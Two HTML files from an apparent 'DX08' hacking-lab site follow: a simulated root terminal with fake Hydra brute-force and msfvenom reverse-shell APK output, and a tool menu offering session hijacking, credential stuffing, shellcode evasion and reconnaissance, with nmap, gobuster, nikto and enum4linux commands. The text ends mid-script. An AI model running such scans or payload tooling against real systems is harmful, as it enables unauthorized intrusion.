
<file: android-terminal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>DX08 ELITE HACKING KERNEL // HYDRA ENGINE v3.0</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background-color: #050505;
            color: #00ff66;
            font-family: 'Courier New', Courier, monospace;
            height: 100vh;
            display: flex;
            flex-direction: column;
            overflow: hidden;
        }
        .term-header {
            background: #111;
            border-bottom: 1px solid #333;
            padding: 8px 12px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
        }
        .term-header a {
            color: #ff3333;
            text-decoration: none;
            border: 1px solid #ff3333;
            padding: 3px 8px;
            border-radius: 3px;
            font-weight: bold;
        }
        .term-body {
            flex: 1;
            padding: 10px;
            display: flex;
            flex-direction: column;
            overflow: hidden;
            background: #000;
        }
        #term-screen {
            flex: 1;
            overflow-y: auto;
            display: flex;
            flex-direction: column;
            gap: 6px;
            font-size: 13px;
            line-height: 1.4;
            word-break: break-all;
        }
        .prompt-line {
            display: flex;
            align-items: center;
            margin-top: 6px;
            background: #0a0a0a;
            padding: 6px 8px;
            border-radius: 4px;
            border: 1px solid #222;
        }
        .p-user { color: #00ff66; font-weight: bold; margin-right: 6px; font-size: 12px; }
        #term-input {
            flex: 1;
            background: transparent;
            border: none;
            color: #fff;
            font-family: 'Courier New', Courier, monospace;
            font-size: 14px;
            outline: none;
        }
        .t-green { color: #00ff66; }
        .t-red { color: #ff3333; font-weight: bold; }
        .t-yellow { color: #f1fa8c; }
        .t-cyan { color: #8be9fd; }
        .t-purple { color: #bd93f9; }
    </style>
</head>
<body>

    <div class="term-header">
        <span id="path-label" style="color: #00ffff; font-weight: bold;">root@dx08:~#</span>
        <a href="terminal.html">EXIT SHELL</a>
    </div>

    <div class="term-body">
        <div id="term-screen">
            <div class="t-green">==================================================</div>
            <div class="t-cyan">   DX08 KERNEL: VFS + HYDRA BRUTE-FORCE ENGINE    </div>
            <div class="t-green">==================================================</div>
            <div class="t-yellow">[*] Type <span style="color:#ff3333">help</span> or <span style="color:#ff3333">hydra</span> to run attack simulation.</div>
            <br>
        </div>

        <div class="prompt-line">
            <span class="p-user" id="prompt-symbol">root@dx08:~#</span>
            <input type="text" id="term-input" autofocus autocomplete="off" spellcheck="false" placeholder="Type command...">
        </div>
    </div>

    <script>
        const screen = document.getElementById('term-screen');
        const input = document.getElementById('term-input');
        const promptSymbol = document.getElementById('prompt-symbol');
        const pathLabel = document.getElementById('path-label');

        let vfs = JSON.parse(localStorage.getItem('dx08_vfs')) || {
            "/": {
                type: "dir",
                content: {
                    "readme.txt": { type: "file", content: "Welcome to DX08 Secure Environment. All systems operational." },
                    "wordlist.txt": { type: "file", content: "admin123\nroot\npassword\nsecret123\nhackme" }
                }
            }
        };

        let currentPath = "/";

        function saveVFS() {
            localStorage.setItem('dx08_vfs', JSON.stringify(vfs));
        }

        function getDirByPath(path) {
            if (path === "/") return vfs["/"];
            let parts = path.split("/").filter(p => p);
            let curr = vfs["/"];
            for (let p of parts) {
                if (curr.content[p] && curr.content[p].type === "dir") {
                    curr = curr.content[p];
                } else {
                    return null;
                }
            }
            return curr;
        }

        input.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') {
                let cmd = input.value.trim();
                input.value = ''; 
                if (!cmd) return;
                
                printLine(promptSymbol.textContent + " + " + cmd, 'user');
                // fix display text format
                let historyDiv = screen.lastChild;
                historyDiv.textContent = promptSymbol.textContent + " " + cmd;

                executeCommand(cmd);
            }
        });

        function printLine(text, type) {
            let div = document.createElement('div');
            if (type === 'user') div.style.color = '#fff';
            else if (type === 'success') div.className = 't-green';
            else if (type === 'error') div.className = 't-red';
            else if (type === 'warn') div.className = 't-yellow';
            else if (type === 'info') div.className = 't-cyan';
            else if (type === 'purple') div.className = 't-purple';
            div.textContent = text;
            screen.appendChild(div);
            screen.scrollTop = screen.scrollHeight;
        }

        function executeCommand(command) {
            let parts = command.split(' ');
            let mainCmd = parts[0].toLowerCase();
            let arg = parts[1];

            let activeDir = getDirByPath(currentPath);

            switch(mainCmd) {
                case 'help':
                    printLine("COMMAND MANUAL:\n  ls               - List files and directories\n  mkdir <name>     - Create directory\n  touch <file>     - Create file\n  cat <file>       - Read file content\n  rm <name>        - Delete file/dir\n  cd <dir>         - Change directory\n  pwd              - Print working directory\n  msfvenom         - Generate Android/Windows payloads\n  hydra            - Run Brute-Force Password Attack\n  clear            - Clear screen", 'info');
                    break;
                case 'hydra':
                    printLine("[*] Hydra v9.5 (c) 2026 by van Hauser / ThC - www.thc.org", 'info');
                    printLine("[+] Starting SSH login brute-force attack on target...", 'warn');
                    
                    let attempts = 0;
                    let passwords = ["admin", "root123", "toor", "secret123", "password"];
                    
                    let attackInterval = setInterval(() => {
                        if (attempts < passwords.length) {
                            printLine("[->] Attempting password: " + passwords[attempts], 'info');
                            attempts++;
                        } else {
                            clearInterval(attackInterval);
                            printLine("[✔] LOGIN FOUND: [ssh] host: 127.0.0.1 login: admin password: secret123", 'success');
                        }
                    }, 500);
                    break;
                case 'msfvenom':
                    printLine("[-] Initializing Metasploit Payload Generator (msfvenom)...", 'warn');
                    printLine("[*] Selected Payload: android/meterpreter/reverse_tcp", 'info');
                    printLine("[*] Injecting payload into virtual storage...", 'info');
                    
                    activeDir.content["update.apk"] = { 
                        type: "file", 
                        content: "[BINARY METASPLOIT APK PAYLOAD - LHOST=192.168.1.5 LPORT=4444]" 
                    };
                    saveVFS();

                    printLine("[✔] Payload generated successfully!", 'success');
                    printLine("[+] Saved as 'update.apk' in current directory. Use 'ls' to view.", 'purple');
                    break;
                case 'ls':
                    let keys = Object.keys(activeDir.content);
                    if (keys.length === 0) {
                        printLine("(empty directory)", 'warn');
                    } else {
                        let output = keys.map(k => activeDir.content[k].type === "dir" ? "[" + k + "]" : k).join("   ");
                        printLine(output, 'success');
                    }
                    break;
                case 'pwd':
                    printLine(currentPath, 'info');
                    break;
                case 'mkdir':
                    if (!arg) {
                        printLine("mkdir: missing operand", 'error');
                        return;
                    }
                    if (activeDir.content[arg]) {
                        printLine("mkdir: cannot create directory '" + arg + "': File exists", 'error');
                    } else {
                        activeDir.content[arg] = { type: "dir", content: {} };
                        saveVFS();
                        printLine("[+] Directory created successfully.", 'success');
                    }
                    break;
                case 'touch':
                    if (!arg) {
                        printLine("touch: missing file operand", 'error');
                        return;
                    }
                    activeDir.content[arg] = { type: "file", content: "" };
                    saveVFS();
                    printLine("[+] File created: " + arg, 'success');
                    break;
                case 'cat':
                    if (!arg) {
                        printLine("cat: missing file operand", 'error');
                        return;
                    }
                    if (activeDir.content[arg] && activeDir.content[arg].type === "file") {
                        printLine(activeDir.content[arg].content, 'info');
                    } else {
                        printLine("cat: " + arg + ": No such file or directory", 'error');
                    }
                    break;
                case 'rm':
                    if (!arg) {
                        printLine("rm: missing operand", 'error');
                        return;
                    }
                    if (activeDir.content[arg]) {
                        delete activeDir.content[arg];
                        saveVFS();
                        printLine("[+] Removed " + arg, 'success');
                    } else {
                        printLine("rm: cannot remove '" + arg + "': No such file or directory", 'error');
                    }
                    break;
                case 'cd':
                    if (!arg || arg === "~" || arg === "/") {
                        currentPath = "/";
                    } else if (arg === "..") {
                        if (currentPath !== "/") {
                            let segments = currentPath.split("/").filter(p => p);
                            segments.pop();
                            currentPath = "/" + segments.join("/");
                        }
                    } else {
                        if (activeDir.content[arg] && activeDir.content[arg].type === "dir") {
                            currentPath = currentPath === "/" ? "/" + arg : currentPath + "/" + arg;
                        } else {
                            printLine("cd: no such file or directory: " + arg, 'error');
                            return;
                        }
                    }
                    let newPrompt = "root@dx08:" + currentPath + "#";
                    promptSymbol.textContent = newPrompt;
                    pathLabel.textContent = newPrompt;
                    break;
                case 'clear':
                    screen.innerHTML = '<div class="t-green">Terminal buffer wiped.</div><br>';
                    break;
                default:
                    printLine("bash: command not found: " + mainCmd, 'error');
                    break;
            }
        }
    </script>
</body>
</html>
</file>

<file: labs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DX08 // MASTER ENTERPRISE OFFENSIVE & DEFENSIVE CYBER LAB</title>
    <link href="https://fonts.googleapis.com/css2?family=Courier+Prime:wght@400;700&display=swap" rel="stylesheet">
    <style>
        :root { 
            --primary: #00e5ff; 
            --offensive: #ff3366; 
            --defensive: #00ff66; 
            --terminal-text: #e0e0e0; 
            --bg-dark: #020304; 
            --panel-bg: rgba(0, 229, 255, 0.02); 
            --border-color: rgba(0, 229, 255, 0.3); 
            --accent-glow: rgba(0, 229, 255, 0.15);
        }
        * { box-sizing: border-box; margin: 0; padding: 0; }
        body { background-color: var(--bg-dark); color: #fff; font-family: 'Courier Prime', monospace; overflow-x: hidden; }

        .lab-container { max-width: 1550px; margin: 20px auto; padding: 0 20px; }
        
        .lab-header { 
            background: rgba(0, 229, 255, 0.03); 
            border: 1px solid var(--border-color); 
            padding: 15px 20px; 
            border-radius: 6px; 
            margin-bottom: 15px; 
            display: flex; 
            justify-content: space-between; 
            align-items: center; 
        }
        .brand-logo { display: flex; align-items: center; gap: 12px; }
        .logo-box { width: 40px; height: 40px; background: rgba(0,229,255,0.1); border: 1px solid var(--primary); display: flex; align-items: center; justify-content: center; font-weight: bold; color: var(--primary); font-size: 14px; border-radius: 4px; box-shadow: 0 0 10px rgba(0,229,255,0.2); }
        
        .mode-bar { display: flex; gap: 15px; margin-bottom: 15px; flex-wrap: wrap; }
        .mode-btn { padding: 10px 20px; font-family: 'Courier Prime', monospace; font-size: 11px; font-weight: bold; cursor: pointer; border-radius: 4px; border: 1px solid; transition: 0.3s; text-transform: uppercase; letter-spacing: 1px; }
        .btn-white { background: rgba(0,255,102,0.05); color: var(--defensive); border-color: var(--defensive); }
        .btn-white.active, .btn-white:hover { background: var(--defensive); color: #000; box-shadow: 0 0 15px var(--defensive); }
        .btn-black { background: rgba(255,51,102,0.05); color: var(--offensive); border-color: var(--offensive); }
        .btn-black.active, .btn-black:hover { background: var(--offensive); color: #000; box-shadow: 0 0 15px var(--offensive); }

        .btn-ourtools { background: rgba(0, 229, 255, 0.1); color: var(--primary); border-color: var(--primary); }
        .btn-ourtools.active, .btn-ourtools:hover { background: var(--primary); color: #000; box-shadow: 0 0 20px var(--primary); }

        .btn-blackdoor { background: rgba(255, 0, 128, 0.1); color: #ff0080; border-color: #ff0080; }
        .btn-blackdoor.active, .btn-blackdoor:hover { background: #ff0080; color: #000; box-shadow: 0 0 20px #ff0080; }

        .lab-grid { display: grid; grid-template-columns: 320px 1fr; gap: 15px; }
        .sidebar-panel { background: var(--panel-bg); border: 1px solid var(--border-color); padding: 12px; border-radius: 6px; height: 800px; overflow-y: auto; }
        
        .workspace-panel { background: #010203; border: 1px solid var(--border-color); padding: 20px; border-radius: 6px; display: flex; flex-direction: column; height: 800px; }
        
        .tool-category { font-size: 10.5px; color: var(--primary); margin: 12px 0 6px 0; text-transform: uppercase; letter-spacing: 0.1em; border-bottom: 1px solid rgba(0,229,255,0.2); padding-bottom: 3px; }
        .tool-item { display: flex; align-items: center; gap: 10px; padding: 7px 8px; margin: 4px 0; background: rgba(0,229,255,0.02); border: 1px solid rgba(0,229,255,0.1); color: #a5f3fc; font-size: 11px; cursor: pointer; border-radius: 4px; transition: 0.2s; font-family: 'Courier Prime', monospace; }
        .tool-item:hover { background: var(--accent-glow); color: #fff; border-color: var(--primary); transform: translateX(3px); }
        
        .tool-badge { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-size: 8px; font-weight: bold; font-family: 'Courier Prime', monospace; text-transform: uppercase; flex-shrink: 0; border: 1px solid var(--primary); text-align: center; }
        .badge-ai { background: rgba(0, 229, 255, 0.2); color: var(--primary); border-color: var(--primary); }
        .badge-ot { background: rgba(0, 229, 255, 0.25); color: var(--primary); border-color: var(--primary); }
        .badge-bd { background: rgba(255, 0, 128, 0.2); color: #ff0080; border-color: #ff0080; }
        .badge-nmap { background: rgba(255, 0, 128, 0.15); color: #ff0080; border-color: #ff0080; }
        .badge-gobuster { background: rgba(0, 255, 102, 0.15); color: #00ff66; border-color: #00ff66; }
        .badge-nikto { background: rgba(255, 170, 0, 0.15); color: #ffaa00; border-color: #ffaa00; }
        .badge-enum { background: rgba(0, 229, 255, 0.15); color: #00e5ff; border-color: #00e5ff; }
        .badge-msf { background: rgba(255, 51, 51, 0.15); color: #ff3333; border-color: #ff3333; }
        .badge-sql { background: rgba(255, 128, 0, 0.15); color: #ff8000; border-color: #ff8000; }
        .badge-search { background: rgba(170, 0, 255, 0.15); color: #aa00ff; border-color: #aa00ff; }
        .badge-zph { background: rgba(255, 0, 255, 0.15); color: #ff00ff; border-color: #ff00ff; }
        .badge-hydra { background: rgba(255, 255, 0, 0.15); color: #ffff00; border-color: #ffff00; }
        .badge-john { background: rgba(0, 255, 255, 0.15); color: #00ffff; border-color: #00ffff; }
        .badge-hash { background: rgba(255, 80, 80, 0.15); color: #ff5050; border-color: #ff5050; }
        .badge-shell { background: rgba(50, 255, 50, 0.15); color: #32ff50; border-color: #32ff50; }
        .badge-netcat { background: rgba(100, 150, 255, 0.15); color: #6496ff; border-color: #6496ff; }
        .badge-socat { background: rgba(200, 100, 255, 0.15); color: #c864ff; border-color: #c864ff; }
        
        .action-bar { display: flex; gap: 6px; margin-bottom: 10px; flex-wrap: wrap; }
        .seq-btn { background: rgba(0, 229, 255, 0.08); border: 1px solid var(--border-color); color: var(--primary); padding: 5px 12px; font-size: 10.5px; cursor: pointer; border-radius: 3px; font-family: 'Courier Prime', monospace; transition: 0.2s; }
        .seq-btn:hover { background: var(--primary); color: #000; border-color: var(--primary); }

        .terminal-header-bar { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; }
        .copy-btn { background: rgba(0, 229, 255, 0.1); border: 1px solid var(--primary); color: var(--primary); padding: 4px 10px; font-size: 10px; cursor: pointer; border-radius: 3px; font-family: 'Courier Prime', monospace; transition: 0.2s; }
        .copy-btn:hover { background: var(--primary); color: #000; }

        .workspace-console { flex: 1; background: #000; border: 1px solid rgba(0,229,255,0.3); padding: 20px; font-family: 'Courier Prime', monospace; font-size: 12.5px; color: var(--terminal-text); overflow-y: auto; line-height: 1.6; border-radius: 4px; white-space: pre-wrap; }
        
        .workspace-input-group { display: flex; gap: 10px; margin-top: 15px; }
        .workspace-input { flex: 1; background: #010203; border: 1px solid var(--border-color); color: var(--primary); padding: 12px 15px; font-family: 'Courier Prime', monospace; font-size: 13px; outline: none; border-radius: 4px; }
        .workspace-input:focus { border-color: var(--primary); box-shadow: 0 0 15px rgba(0, 229, 255, 0.3); }
        .launch-btn { padding: 12px 24px; background: rgba(0, 229, 255, 0.15); border: 1px solid var(--primary); color: var(--primary); font-family: 'Courier Prime', monospace; font-size: 11px; font-weight: bold; cursor: pointer; border-radius: 4px; transition: 0.3s; }
        .launch-btn:hover { background: var(--primary); color: #020303; box-shadow: 0 0 20px var(--primary); }
        
        .back-link { display: inline-block; margin-bottom: 8px; color: var(--primary); font-size: 10px; text-decoration: none; }
        .section-group { display: none; }
        .section-group.active { display: block; }
    </style>
</head>
<body>
    <div class="lab-container">
        <a href="index.html" class="back-link">&larr; [ MAIN SYSTEM REPOSITORY ]</a>
        
        <div class="lab-header">
            <div class="brand-logo">
                <div class="logo-box">DX</div>
                <div>
                    <h2 style="font-size: 18px; color: #fff; font-family: 'Courier Prime', monospace; letter-spacing: 1px;">DX08 ENTERPRISE CYBER LABS</h2>
                    <p style="color: rgba(225,250,255,0.6); font-size: 10.5px;">Advanced Threat Intelligence & Autonomous AI Operations Suite</p>
                </div>
            </div>
            <div style="font-size: 11px; color: var(--primary); border: 1px solid var(--primary); padding: 6px 14px; border-radius: 4px; background: rgba(0,229,255,0.05); font-weight: bold;">
                PAID ELITE // OUR TOOLS & BLACK DOOR UNLOCKED
            </div>
        </div>

        <div class="mode-bar">
            <button class="mode-btn btn-white active" onclick="switchMode('white')">WHITE-HAT DEFENSIVE LAB</button>
            <button class="mode-btn btn-black" onclick="switchMode('black')">BLACK-HAT OFFENSIVE LAB</button>
            <button class="mode-btn btn-ourtools" onclick="switchMode('ourtools')">[OUR TOOLS // CUSTOM EXCLUSIVE REPO]</button>
            <button class="mode-btn btn-blackdoor" onclick="switchMode('blackdoor')">[BLACK DOOR // ULTRA REPO]</button>
        </div>

        <div class="lab-grid">
            <div class="sidebar-panel">
                <div class="tool-category">Autonomous Intelligence Hub</div>
                <div class="tool-item" onclick="openAiLab()"><div class="tool-badge badge-ai">AI</div>00. DX08 Neural AI Knowledge Core</div>

                <!-- White Hat Section -->
                <div id="sec-white" class="section-group active" style="margin-top: 15px;">
                    <div style="font-size: 10.5px; color: var(--defensive); margin-bottom: 8px; font-weight: bold;">[DEFENSIVE & AUDITING TOOLS]</div>
                    
                    <div class="tool-category">Reconnaissance</div>
                    <div class="tool-item" onclick="loadModule('nmap')"><div class="tool-badge badge-nmap">NMAP</div>01. Nmap Network Scanner</div>
                    <div class="tool-item" onclick="loadModule('gobuster')"><div class="tool-badge badge-gobuster">GO</div>02. Gobuster URI Brute</div>
                    <div class="tool-item" onclick="loadModule('nikto')"><div class="tool-badge badge-nikto">NIK</div>03. Nikto Web Vulnerability</div>
                    <div class="tool-item" onclick="loadModule('enum4linux')"><div class="tool-badge badge-enum">ENUM</div>04. Enum4linux SMB Audit</div>
                    <div class="tool-item" onclick="loadModule('searchsploit')"><div class="tool-badge badge-search">EXDB</div>05. Searchsploit Exploit-DB</div>
                </div>

                <!-- Black Hat Section -->
                <div id="sec-black" class="section-group" style="margin-top: 15px;">
                    <div style="font-size: 10.5px; color: var(--offensive); margin-bottom: 8px; font-weight: bold;">[RED-TEAM ATTACK MATRIX]</div>
                    
                    <div class="tool-category">Exploitation Frameworks</div>
                    <div class="tool-item" onclick="loadModule('metasploit')"><div class="tool-badge badge-msf">MSF</div>01. Metasploit C2 & Attack Analysis</div>
                    <div class="tool-item" onclick="loadModule('sqlmap')"><div class="tool-badge badge-sql">SQL</div>02. Sqlmap DB Takeover Guide</div>
                    
                    <div class="tool-category">Credential & Phishing</div>
                    <div class="tool-item" onclick="loadModule('zphisher')"><div class="tool-badge badge-zph">ZPH</div>03. Zphisher Social Engineering</div>
                    <div class="tool-item" onclick="loadModule('hydra')"><div class="tool-badge badge-hydra">HYD</div>04. THC Hydra Bruteforce Matrix</div>
                    <div class="tool-item" onclick="loadModule('john')"><div class="tool-badge badge-john">JOHN</div>05. John the Ripper Hash Guide</div>
                    <div class="tool-item" onclick="loadModule('hashcat')"><div class="tool-badge badge-hash">HASH</div>06. Hashcat GPU Performance</div>

                    <div class="tool-category">Payloads & Relays</div>
                    <div class="tool-item" onclick="loadModule('shell')"><div class="tool-badge badge-shell">PY</div>07. Python Reverse Shell Evasion</div>
                    <div class="tool-item" onclick="loadModule('netcat')"><div class="tool-badge badge-netcat">NC</div>08. Netcat Listener Tactics</div>
                    <div class="tool-item" onclick="loadModule('socat')"><div class="tool-badge badge-socat">SOC</div>09. Socat Encrypted Tunneling</div>
                </div>

                <!-- OUR TOOLS // Custom Exclusive Repo Section (Raw Ultra Tools) -->
                <div id="sec-ourtools" class="section-group" style="margin-top: 15px;">
                    <div style="font-size: 10.5px; color: var(--primary); margin-bottom: 8px; font-weight: bold;">[OUR TOOLS // CUSTOM EXCLUSIVE REPO]</div>
                    
                    <div class="tool-category">Proprietary Red-Team Frameworks</div>
                    <div class="tool-item" onclick="loadModule('dx08_phish_core')"><div class="tool-badge badge-ot">OT-1</div>01. DX08 Zero-Click Session & 2FA Hijacker</div>
                    <div class="tool-item" onclick="loadModule('dx08_cred_stuffing')"><div class="tool-badge badge-ot">OT-2</div>02. Ultra-Fast Enterprise API Credential Stuffer</div>
                    <div class="tool-item" onclick="loadModule('dx08_payload_obfuscator')"><div class="tool-badge badge-ot">OT-3</div>03. Polymorphic Shellcode & Evasion Builder</div>
                </div>

                <!-- Black Door Ultra Exclusive Section -->
                <div id="sec-blackdoor" class="section-group" style="margin-top: 15px;">
                    <div style="font-size: 10.5px; color: #ff0080; margin-bottom: 8px; font-weight: bold;">[BLACK DOOR // ULTRA EXCLUSIVE REPO]</div>
                    
                    <div class="tool-category">Advanced Red-Team Operations</div>
                    <div class="tool-item" onclick="loadModule('process_hollowing')"><div class="tool-badge badge-bd">BD-1</div>01. C# Native Process Hollowing Source</div>
                    <div class="tool-item" onclick="loadModule('dns_tunneling')"><div class="tool-badge badge-bd">BD-2</div>02. Iodine DNS Tunneling Daemon Config</div>
                    <div class="tool-item" onclick="loadModule('bloodhound_acl')"><div class="tool-badge badge-bd">BD-3</div>03. BloodHound AD Attack Path Engine</div>
                    <div class="tool-item" onclick="loadModule('aws_s3_takeover')"><div class="tool-badge badge-bd">BD-4</div>04. AWS S3 Bucket Privilege Takeover Script</div>
                </div>
            </div>

            <div class="workspace-panel">
                <div class="terminal-header-bar">
                    <div id="workspace-title" style="font-size: 11px; color: var(--primary);">KALI LINUX ROOT CONSOLE // ENTERPRISE TERMINAL</div>
                    <button class="copy-btn" id="workspace-copy-btn" onclick="copyCurrentScript()">COPY SCRIPT</button>
                </div>

                <div class="action-bar" id="action-bar">
                    <button class="seq-btn" onclick="runSequence(1)">[1. SETUP]</button>
                    <button class="seq-btn" onclick="runSequence(2)">[2. EXPLOIT]</button>
                    <button class="seq-btn" onclick="runSequence(3)">[3. IMPACT MATRIX]</button>
                </div>
                
                <div class="workspace-console" id="workspace-console">DX08 Master Enterprise Security Core v160.0 (Our Tools & Black Door Repositories Initialized)
[System Status] Proprietary raw custom tools loaded. Select '[OUR TOOLS // CUSTOM EXCLUSIVE REPO]' or query the AI mentor below.</div>
                
                <div class="workspace-input-group">
                    <input type="text" id="workspace-input" class="workspace-input" placeholder="Type tool name or ask AI expert..." onkeydown="if(event.key === 'Enter') handleWorkspaceInput()">
                    <button class="launch-btn" id="workspace-action-btn" onclick="handleWorkspaceInput()">EXECUTE</button>
                </div>
            </div>
        </div>
    </div>

    <script>
        const TOOL_DB = {
            "nmap": {
                name: "NMAP NETWORK DISCOVERY",
                seq1: "sudo apt update && sudo apt install nmap -y",
                seq2: "sudo nmap -sS -sV -O -T4 --script vuln <target_ip>",
                seq3: "[WHITE-HAT AUDIT]: Maps open ports for vulnerability assessment."
            },
            "gobuster": {
                name: "GOBUSTER URI BRUTE-FORCER",
                seq1: "sudo apt update && sudo apt install gobuster -y",
                seq2: "gobuster dir -u http://<target_ip> -w /usr/share/wordlists/dirb/common.txt -t 50",
                seq3: "[WHITE-HAT AUDIT]: Identifies unprotected web directories."
            },
            "nikto": {
                name: "NIKTO WEB VULNERABILITY SCANNER",
                seq1: "sudo apt update && sudo apt install nikto -y",
                seq2: "nikto -h http://<target_ip> -Tuning 123b",
                seq3: "[WHITE-HAT AUDIT]: Scans web servers for outdated software."
            },
            "enum4linux": {
                name: "ENUM4LINUX SMB AUDIT",
                seq1: "sudo apt update && sudo apt install enum4linux -y",
                seq2: "enum4linux -a <target_ip>",
                seq3: "[WHITE-HAT AUDIT]: Audits Samba shares and permissions."
            },
            "searchsploit": {
                name: "SEARCHSPLOIT EXPLOIT-DB",
